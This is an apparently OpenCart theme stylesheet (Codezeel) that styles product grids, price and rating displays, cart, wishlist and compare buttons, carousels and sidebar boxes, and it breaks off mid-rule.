.row.cat_prod { margin: 0px -15px 15px; }

.alert-success .fa.fa-check-circle{margin-right:5px;}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
	}
}

.tooltip .tooltip-inner {
    background-color: #262626;
	color: #fff;
	font-size: 11px;
}
.tooltip.top .tooltip-arrow {
      border-top-color: #262626 !important;
}

.product-thumb h4 {
	font-weight: 400;
	margin-top:0;
	margin-bottom: 8px;
	text-overflow:ellipsis;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	font-size:14px;
	line-height:20px;
}
.product-list .product-thumb h4{
	margin-bottom: 5px;
    display: block;
    text-transform: capitalize;
}
.product-thumb h4 a{
    color: #262626;
    font-size: 14px;
    text-decoration: none;
    text-align: center;
    line-height: 26px;
    font-weight: 400;
    text-transform: inherit;
    letter-spacing: .6px;
}
.product-thumb h4 a:hover, header #cart li a:hover {
    color: #ebb5ac;
}

.product-thumb .caption {
    background: #fff;
    position: relative;
    padding: 15px 0 10px;
    z-index: 7;
}
.account-wishlist table .text-center img {
    border: 1px solid transparent;
}

@media (max-width: 767px) {
	.product-list .product-thumb .caption {
		min-height: 0;
		margin-left: 0;
	}
	.product-grid .product-thumb .caption {
		min-height: 0;
	}
}

.product-thumb .rating {
	padding-bottom: 0;
	line-height: normal;
    margin-bottom: 2px;
    margin-top: 0px;
}
.product-thumb .percentsaving { 
    z-index: 2;
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 9px;
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 14px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    opacity: 1;
    filter: alpha(opacity=100);
    position: absolute;
    bottom: 10px;
    right: 10px;
    left: auto;
    background: #f34723;
    text-align: center;
    font-weight: 500;
}
#column-left .product-thumb .percentsaving, #column-right .product-thumb .percentsaving {
    display: none;
}
.product-thumb .percentsaving { 
	opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;	
	    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-list .product-thumb .percentsaving.list-save { right:5px; top:0px; display:block; position:absolute; }
.product-list .product-thumb .percentsaving.grid-save, .product-grid .product-thumb .percentsaving.list-save { display:none; } 
.fa-stack .fa {
    color: #d9d9d9;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
	width: 11px;
}
.rating .fa-star,#review .fa-star,.rating-wrapper .fa-star{
	color: #ebb5ac;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o,.rating-wrapper .fa-star + .fa-star-o{
	color: #ebb5ac;
}
.fa-star-o:before {
    content: '\f005' !important;
}
.rating .fa-star.off,.rating-wrapper .fa-star.off, #review table .fa-star.off{color:#b5b5b5;}

h2.price {
	margin: 0;
}
.product-thumb .price {
    display: block;
    color: #000;
    font-weight: 500;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0;
    letter-spacing: .6px;
    line-height: 20px;
}
.product-thumb .price-new {
    position:relative;
    font-size: 16px;
    font-weight: 500;
	
}
.product-thumb .price-old {
    color: #888;
    text-decoration: line-through;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    letter-spacing: .6px;
}
.product-thumb .price-tax {
	color: #878787;
    display: none;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
}

.product-list .product-thumb .price-tax{display:block; clear:both; line-height:18px;}
#content h3.product-option {
    font-size: 16px;
}

.product-thumb .button-group {
    position: absolute;
    opacity: 1;
    filter: alpha(opacity=100);
    top: 10px;
    right: 10px;
    left: auto;
    z-index: 5;
    text-align: center;
    vertical-align: top;
    width: 40px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-block:hover .button-group {
	opacity: 1;
    filter: alpha(opacity=100);
    right: 10px;    
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}


.product-grid .product-thumb .product-details .button-group{
	opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
}
.product-list .product-thumb:hover button.addtocart{background:#ebb5ac;color: #000;}

.product-list .product-thumb:hover button.addtocart span {
    color: #fff;
    background: #000;
}
.product-list .product-thumb  button.addtocart {
    margin-top: 5px;
    background: #ebb5ac;
    width: auto;
    color: #ffffff;
    height: auto;
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    bottom: 0;
    letter-spacing: 0.6px;
    opacity: 1;
    filter: alpha(opacity=100);
    position: relative;
    transition: none;
}

.product-list .product-thumb .button-group button.addtocart {
    display: none;
}

.product-thumb .button-group button {
    display: inline-block;
    width: 35px;
    height: 35px;
    border: none;
    background-color: #fff;
    color: #000;
    padding: 8px 0;
    margin-top: 5px;
    background-size: 16px;
    text-align: center;
    text-transform: uppercase;
    position: relative;
    vertical-align: top;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
.product-thumb .button-group button .fa { display:none; }

.product-list .product-thumb .caption{border:none; padding-left: 25px; padding-right: 0;; text-align: left;padding-top: 0; }

.product-list .product-block .rating , .product-grid .product-block .rating.list-rate  { margin:15px 0; display:none; }
.product-list .product-block .rating.list-rate {margin: 0 0 8px; display:inline-block; width:100%; }
.product-list .product-block .desc { 
    margin-top: 15px;
    margin-bottom: 16px;
    font-size: 13px;
    line-height: 22px;
    display: block; 
}
#cart .text-right .addtocart{
	background: #ebb5ac;
}
#cart .text-right .addtocart,#cart .text-right .checkout{
    width: auto;
    border: none;
    float: left;
    color: #fff;
    padding: 10px 21px;
    font-weight: normal;
    text-align: center;
    font-size: 12px;
    line-height: 24px;    
    margin: 0;
}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none; border: 0;}


#cart .text-right .checkout strong{ color: #000; font-size: 14px; }
#cart .text-right .checkout:hover strong {
    color: #fff;
}
#cart .text-right .addtocart strong{color: #ffffff; font-size: 14px;}
#cart .text-right .addtocart:hover strong{color: #000000; }
#cart .text-right .addtocart{
    margin:0 10px 0 0;     
}
#cart .text-right .addtocart {
    background: #000000;
}
#cart .text-right .addtocart:hover {
    background: #ebb5ac;
}
.product-thumb button.addtocart:hover {    
    color: #fff;
}
#cart .text-right .addtocart:focus strong {
    color: #000000;
}
#cart .text-right .checkout:focus strong,
#cart .text-right .checkout:active strong {
    color: #ffffff;
}
.productbox-grid .product-block button.addtocart span:hover,
.product-carousel .product-block button.addtocart span:hover, 
.product-grid .product-block button.addtocart span:hover {
    background-color: #000;
    color: #fff;
}
.product-thumb  button.addtocart {
    width: 100%;
    color: #333333;
    padding: 0px;
    border: 0;
    font-size: 14px;
    font-weight: 400;
    bottom: -30px;
    text-align: center;
    text-transform: capitalize;
    position: absolute;
    vertical-align: top;
    margin-right: 0px;  
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.product-thumb button.addtocart span {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    padding: 8px 20px;
    display: block;
    min-width: 100%;
    position: relative;
    letter-spacing: .6px;
    background: #ebb5ac;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.product-grid .product-thumb .image .addtocart, .productbox-grid .product-thumb .image .addtocart, .product-carousel .product-thumb .image .addtocart, .category_tab .image .addtocart {
    background: #fff url(../image/codezeel/icons.png) no-repeat scroll 8px -122px;
    display: inline-block;
}
.productbox-grid .product-block:hover button.addtocart:hover, .product-carousel .product-block:hover button.addtocart:hover, .product-grid .product-block:hover button.addtocart:hover {
    background-color: #ebb5ac;
}
/* .productbox-grid .product-block button.addtocart, .product-carousel .product-block button.addtocart, .product-grid .product-block button.addtocart {
    display: none;
} */
/* .productbox-grid .product-block button.addtocart span, .product-carousel .product-block button.addtocart span, .product-grid .product-block button.addtocart span {
    display: none;
} */
.product-thumb  button.addtocart .fa {
    display: none;
}

.product-block:hover  button.addtocart{	
    opacity: 1;
    color: #fff;
}

.product-thumb .button-group button.cart { 
    background:#fff url(../image/codezeel/cart.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
    
}
.product-thumb .button-group button.cart:hover {  
    background-color: #ebb5ac;
}



.product-thumb .button-group button.wishlist { 
    background:#fff url(../image/codezeel/wishlist.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
    
}
.product-thumb .button-group button.wishlist:hover {  
    background-color: #ebb5ac;
}	 
.product-thumb .button-group button.compare { 
    background: #fff url(../image/codezeel/compare.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
}
.product-thumb .button-group button.compare:hover {
    background-color: #ebb5ac;
}
.box-product .product-items .product-block-inner .button-group button.compare,
.product-thumb .button-group button.compare{
    -webkit-transform: translate3d(0,-1.5rem,0);
    transform: translate3d(0,-1.5rem,0);
    -webkit-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -moz-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -ms-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -o-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    opacity: 0;
}
.product-items .product-thumb:hover .product-block-inner .button-group button.compare,
.product-thumb:hover .button-group button.compare
{
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1;
}
.product-thumb .button-group button:focus,
#cart .text-right .addtocart:focus{
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	background-color: #ebb5ac;
}

.product-thumb .button-group button:hover, .product-thumb .button-group button:focus {
	background-color: #ebb5ac;
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {	
	position:static !important; 
}
.product-thumb .button-group button {
	position:static;
	}
}
.thumbnail{
	border: 1px solid ededed !important
}
.thumbnails {
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 15px;
	padding: 0px;
	display: block;
}
.product-info .image-additional img:hover {
	border-color: #ebb5ac;
}

.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1230px) {
/*	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}*/
}
.product-info .image {
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
#content.productpage h3.product-price{ font-weight: 600;}
#content.productpage h3 {margin-top:0;font-size:18px; margin-bottom:0px; font-weight:500;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .additional-carousel .customNavigation{
    top: 47px;
	right: 0;
    left: 0;
    width: 100%;
}

.productpage .product-right .product-detail-left #product .form-group .colorcode .coloritem img{
    width: 100px;
    height: 100px;
    object-position: center;
    object-fit: contain;
}

.product-carousel .product-thumb{
    height: 550px!important;

}

@media (max-width: 1600px) {
    .product-carousel .product-thumb{
        height:550px!important;
    }
}

@media (max-width: 1399px) {
    .productpage .product-left{
        width: 40%;
    }
    .productpage .product-left{
        width: 60%;
    }
    .productpage .product-right .product-detail-left{
        width: 100%;
    }
}

@media (max-width: 1199px) {
    .product-carousel .product-thumb{
        height: 482px!important;
    }
}

@media (max-width: 991px) {
    .product-carousel .product-thumb{
        height: 395px!important;
    }
}

@media (max-width: 767px) {
    .product-carousel .product-thumb{
        height: 350px!important;
    }

}


.out-of-stock{
    color: #d9534f!important;
}
.product-info .additional-carousel .customNavigation a.prev {
    left: 0px;
}
.product-info .additional-carousel .customNavigation a.next {
    right: 0px;
}
.product-info .additional-carousel .customNavigation a.next::after {
    border: 0;
}
.product-info .additional-carousel .customNavigation:after {
    border: 0;
}
.product-info .image-additional {
    clear: both;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 20px;
    width: 470px;
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.product-left .product-info .image-additional .slider-wrapper-outer {
    overflow: hidden;
}
.product-info .image-additional img { 
    max-width: 100%;
    border: 1px solid transparent; 
}
.product-info .image-additional a {
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

#input-captcha, #input-payment-captcha{margin-bottom:10px}

.productpage .form-group.qty .wishlist, .productpage .form-group.qty .compare, .quickview .form-group.qty .wishlist, .quickview .form-group.qty .compare {
    width: 44px;
    font-size: 0;
    height: 44px;
    padding: 9px;
}

.productpage .form-group.qty .wishlist, .quickview .form-group.qty .wishlist { 
    background: #000 url(../image/codezeel/wishlist-white.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center;
    border-color: #000;
    transition: none;
}
.productpage .form-group.qty .wishlist:hover , .quickview .form-group.qty .wishlist:hover  { 
    background: url(../image/codezeel/wishlist.svg) no-repeat scroll; 
    background-size: 20px;
    background-position: center;
    border-color: #ebb5ac;
    background-color: #ebb5ac;
} 
.productpage .form-group.qty .compare , .quickview .form-group.qty .compare{    
    background: #000 url(../image/codezeel/compare-hover.svg) no-repeat scroll;
    background-position: center;
    background-size: 20px;
    border-color: #000;
    transition: none;
} 
.productpage .form-group.qty .compare:hover, .quickview .form-group.qty .compare:hover { 
    background: url(../image/codezeel/compare.svg) no-repeat scroll;
    background-position: center;
    background-size: 20px;
    border-color: #ebb5ac;
    background-color: #ebb5ac;
}

.productpage #input-quantity, .quickview #input-quantity{
	float: left;
    margin-right: 10px;
    width: auto;
    height: 44px;
    text-align: center;    
    margin-left: 5px;
}

@media (max-width:991px) {
    .productpage #input-quantity, .quickview #input-quantity{
        float: initial;
        margin-bottom: 20px;
    }
}

.quickview .form-group.qty .btn-lg,
.productpage .form-group.qty .btn-lg{
    padding: 10px 30px 7px;
    color: #000;
    background: #ebb5ac;
    border-color: #ebb5ac;
    font-size: 14px;
}

@media (max-width:767px) {
    .quickview .form-group.qty .btn-lg,
    .productpage .form-group.qty .btn-lg{
        padding: 10px 15px 7px;
    }
}

.quickview .form-group.qty .btn-lg:hover,
.productpage .form-group.qty .btn-lg:hover{
    background: #000;
    border-color: #000;
    color: #fff;
}
.form-group.qty .control-label{
	float: left;
    margin: 6px 10px 0 0;
	font-size:14px;
}

/* Codezeel Start */

/* box */  
.box {
	margin-bottom:12px;
}

#column-left .box .box-heading,  #column-right .box .box-heading{ 
    color: #000000;
    text-transform: capitalize;
    padding: 0px 0px 10px;
    font: 600 16px/24px 'Poppins',sans-serif;
    margin: 0 0 0 0;
    position: relative;
    background: #ffffff;
    letter-spacing: .5px;
    text-align: left;
}
#column-left .box:first-child .box-heading, 
#column-right .box:first-child .box-heading {  
    background-color: #ebb5ac;
    color: #000;
}

.featured-banners img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.featured-banners .row{
    margin : 0 -60px
}

.featured-banners .row .col-sm-6{
    padding: 0 60px;
    height: 500px;
}

.featured-banners{
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
}

#column-left .box .box-heading, #column-right .box .box-heading {
    color: #000000;
    text-transform: capitalize !important;
    padding: 10px 15px;
    font: 500 15px/24px 'Poppins',sans-serif;
    margin: 0;
    display: block;
    background: #ededed;
    float: none;
}
#column-left .box .box-heading:after, #column-right .box .box-heading:after {
    display: none;
}
.box .box-content {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.czcategory_block .box-heading,
.box-heading { 
    border: medium none;
    width: auto;
    display: block;
    margin: 12px auto 30px;
    padding: 0 0 20px;
    float: none;
    color: #262626;
    position: relative;
    text-align: center;
    font: 600 28px/30px 'Poppins',sans-serif;
    text-transform: capitalize !important;
    letter-spacing: 0.2px;
}
.box-heading:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    display: inline-block;
    margin: 0 auto;
    top: auto;
    border-bottom: 5px solid #ebb5ac;
    bottom: 0;
    width: 70px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#content .box.sidebarFilter .box-heading:after{
    border: none;
}
#content .box.sidebarFilter .box-heading {
    border: medium none;
    margin: 0px auto 0px;
    padding: 0px;
    float: left;
    width: auto;
    color: #000000;
    position: relative;
    text-align: left;
    font: 500 17px/24px 'Poppins',sans-serif;
}
#content .box.sidebarFilter .list-group-filter {
    padding: 0;
    position: relative;
}
.category_tab h3 {
    font-weight: 700 !important;
    margin: 0 0 10px !important;
}
.box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0px;
    margin: 0 -15px;
    position: relative;
}
.box.related #products-related {
    position: relative;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}

.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }

.box .box-content ul ul{
	margin-left:15px;
}

.box.latest, .box.bestseller, .box.featured, .box.special {
    padding-bottom: 30px;
    padding-top: 35px;
	margin-bottom: 0px;
	text-align: center;
    clear: both;
    float: left;
    width: 100%;
}
.box.latest{
    margin-top: 40px;
}
.box.special {
    padding-bottom: 50px;
}
.box.featured {
    padding-bottom: 10px;
}
.box.latest {
    padding-bottom: 50px;
	clear: both;
	padding-top: 0;
}  
/*.box.hometab .box-content,
.box.latest .box-content, 
.box.bestseller .box-content, 
.box.featured .box-content, 
.box.special .box-content{
    position: relative;
}*/
.box-content .customNavigation {
    opacity: 0;
    filter: alpha(opacity=0);
}
#products-related .customNavigation {
    top: 35%;
}
#products-related .customNavigation:after {
    border: 0;
}
#offerclock {
    width: auto;
    text-align: center;
    margin-top: 0;
    margin-bottom: 20px;
    padding: 0;
    background: none;
    font-size: 18px;
    color: #262626;
    font-weight: 400;
    letter-spacing: .6px;
    z-index: 9;
    display: inline-block;
}
#offerclock .time {
    display: inline-block;
    width: 144px;
    padding: 10px 10px;
    position: relative;
}
#offerclock .offertext {
    display: inline-block;
}
#offerclock .time .count{position:relative; color: #ebb5ac;}
#offerclock .time .count:before {
    content: ":";
    position: absolute;
    right: -100px;
    top: -1px;
    color: #ccc;
    font-size: 30px;
}
#offerclock .time .second.count{ color: #ebb5ac;}
#offerclock .time .second.count:before {display:none;}
.box-product { 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}
.box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: visible;
}
.lb-nav a.lb-next {
    transition: none;
}
.lb-nav a.lb-prev {
    transition: none;
}

.product-grid li,
.box-product .product-items,
.product-carousel .slider-item {
	width:295px;
	float:left;
}
 
.ie7 .product-grid li{ width:192px !important; }
.image-additional .slider-item{	
    float: left;
}

#additional-carousel.image-additional .slider-item .product-block {
    margin:4px 6px;
    background: transparent;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    clear: both;
    overflow: hidden;
    text-align: center;
    border: 0;
    padding: 0;
}

.image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
/*.product-block-inner {position: relative;}*/

.grid_default_width { width: 290px;}
.featured_default_width{ width: 290px;}
.module_default_width{ width: 240px;}
.latest_default_width{ width: 290px;}
.special_default_width{ width: 290px;}
.related_default_width{ width: 290px;}
.bestseller_default_width{ width: 290px;}
.tabspecial_default_width{ width: 290px;}
.tabbestseller_default_width{ width: 290px;}
.tablatest_default_width{ width: 290px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{width:100%;}
.ourcategory_default_width{width:190px;}
.tabcategory0_default_width{ width: 290px;}
.tabcategory1_default_width{ width: 290px;}
.tabcategory2_default_width{ width: 290px;}
.tabcategory3_default_width{ width: 290px;}
.tabcategory4_default_width{ width: 290px;}
.tabcategory5_default_width{ width: 290px;}
.tabcategory6_default_width{ width: 290px;}
.tabcategory7_default_width{ width: 290px;}
.tabcategory8_default_width{ width: 290px;}
.tabcategory9_default_width{ width: 290px;}
#content .banners-slider-carousel .product-carousel .product-block-inner,#content .banners-slider-carousel .product-grid .product-block-inner{text-align:center;}

.product-block  {
    margin: 0px 15px 25px;
    padding: 15px 0px 0px;
	background:#fff;
    clear:both;
    position: relative;
	overflow: visible;
}
.product-layout.product-grid .product-block {
    margin: 0px 13px 10px;
}
#product-category .product-block:hover .product-thumb {
    clear: both;
    z-index: 99;
}
.box.special .product-block {
    margin: 0px 16px 60px 15px;
}
.product-block:hover {
    z-index: 9;	
}
.banners-slider-carousel .product-carousel .slider-item .product-block {
    border: 0;
    margin: 15px 16px;
    padding: 0;
}
.banners-slider-carousel .product-block .product-block-inner { text-align: center;  cursor: pointer; display: inline-block; }

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7  .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}

.product-block-inner{
	text-align:left; 
	overflow: visible;
	position:relative;   
	margin:0;
	padding:0;
}
#content .product-grid .product-block .product-block-inner:before,
.box-product .product-items .product-block .product-block-inner:before,
.product-carousel .slider-wrapper-outer .slider-item .product-block .product-block-inner:before {
    content: "";
    position: absolute;
    -moz-box-shadow: 0 0 8px rgba(41,35,35,.16);
    -webkit-box-shadow: 0 0 8px rgba(41,35,35,.16);
    box-shadow: 0 0 8px rgba(41,35,35,.16);
    left: -12px;
    right: -12px;
    top: -12px;
    bottom: -40px;
    opacity: 0;
    background: #fff;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
#content .product-grid .product-block:hover .product-block-inner:before,
.box-product .product-items .product-block:hover .product-block-inner:before,
.product-carousel .slider-wrapper-outer .slider-item .product-block:hover .product-block-inner:before {
    opacity: 1;
}
.product-list .product-block .image { 
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none; 
}

.banners-slider-carousel {
    position: relative;
    width: 100%;
    clear: both;
    text-align: center;
}
.banners-slider-carousel .carousel-block .product-block {
    margin: 15px 15px;
    padding: 0;
    overflow: hidden;
}
.banners-slider-carousel .box-heading { display: none; }
.banners-slider-carousel .customNavigation { 
	width: 100%;
    top:50%;
	right: 0;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 7;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; 
}
.banners-slider-carousel:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
}
.banners-slider-carousel .customNavigation:after{display: none;}
.banners-slider-carousel  .carousel-block { 
    position: relative;
    border-top: 1px solid #d9d9d9;
    padding: 58px 0 42px;
}
.sale{
    font-size: 12px;
    font-weight: 500;
    right: 10px;
    display: none;
    letter-spacing: 0.5px;
    text-align: right;
    text-transform: uppercase;
    bottom: 10px;
    line-height: 14px;
    z-index: 2;
    position: absolute;
    color: #ffffff;
    background: #f34723;
    padding: 5px 8px;
  
    
}
.product-thumb .sale{
    opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1; 
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;

}
.product-thumb:hover .sale { 
	 opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	margin-right:0px;
	margin-top: 0px;
	margin-bottom:0;	
	width:100%;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom:6px;
	float:left;
	margin-right:15px;
	margin-top: 0px;	
}

#column-left .product-items .product-details,
#column-right .product-items .product-details{
	width:auto; 
	overflow: hidden;
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
	border:none;
	text-align: left;
    padding-top: 10px;
}

#column-left .caption a, #column-right .caption a{
	word-wrap:break-word;
	font-size: 13px;
    color: #000;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {
	font-weight:normal; 
	font-size:13px; 
	margin: 4px 0 4px;
}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	-moz-box-shadow:none; 
	-webkit-box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {
	text-decoration:underline;
}
#column-left .box-product .image img,
#column-right .box-product .image img { width:85px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {
	float: left;
    font-size: 14px;
    clear: both;
    display: block;
	line-height: inherit;
    margin-bottom: 3px;
}
#column-left .box-product .rating{
    margin-top: 0;
}
#column-left .box-product .price .price-old,
#column-right .box-product .price .price-old {
	font-size: 15px;
    line-height: 26px;
}

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .list-group, #column-right .box .list-group,
#column-left .box .filterbox, #column-right .box .filterbox{
	margin: 0px;
    background: #ffffff none repeat scroll 0 0;
    padding: 12px 5px;
    border: 0;
    border-top: none;
}
#column-left .box .filterbox label:hover, 
#column-right .box .filterbox label:hover{
	 color: #ebb5ac;
}
#column-left .box-product .rating,
#column-right .box-product .rating {
	display: inline-block;
	margin-bottom: 0px;
	opacity:1;
}
#column-left .product-thumb, #column-right .product-thumb {
	border:none;
	margin: 0px 0px;
    padding: 5px 0;
	background:#ffffff;
}
#column-left .product-thumb .product-block-inner,
#column-right .product-thumb .product-block-inner {
    max-width: 100%;
    box-shadow: none;
    overflow: hidden;
}
#column-left .product-thumb:hover, #column-right .product-thumb:hover{
	background:#fff;
}
#column-left .sale, #column-left .price-tax, #column-left .wishlist, #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}

#column-left .product-thumb .button-group button, 
#column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
	color:#262626;
	text-transform:capitalize;
	left:0;
	height:auto;
	position:static;
	text-align: left;
}	

#column-left .product-thumb .button-group button span, 
#column-right .product-thumb .button-group button span { display:block !important; }

#column-left .product-thumb .button-group button:hover, 
#column-right .product-thumb .button-group button:hover{color:#ebb5ac;}

#column-left .product-thumb .button-group button .fa, 
#column-right .product-thumb .button-group button .fa{display:none;}

#column-left .product-thumb .button-group, 
#column-right .product-thumb .button-group {background:none; border:none; position:static; display:block; float:left; opacity:1; padding:0; }
#column-left .product-thumb .image .button-group, 
#column-right .product-thumb .image .button-group {display:none}
#column-left .container,
#column-right .container{width:auto; padding: 0;}
#column-left .box,
#column-right .box{
	margin-bottom: 25px;
    position: relative;
    padding: 0;
}
#column-left .box .product-thumb  button.addtocart,
#column-right .box .product-thumb  button.addtocart{    
    padding: 0px;
    border: 0;
    text-align: left;
    font-weight: 400;
    text-transform: capitalize;
    background: none;
    position: static;
    opacity: 1;
    display: block;
    width: 100%;
    font-size: 13px;
    height: auto;
    display: none;
}
#column-left .box .product-thumb button.addtocart span:hover,
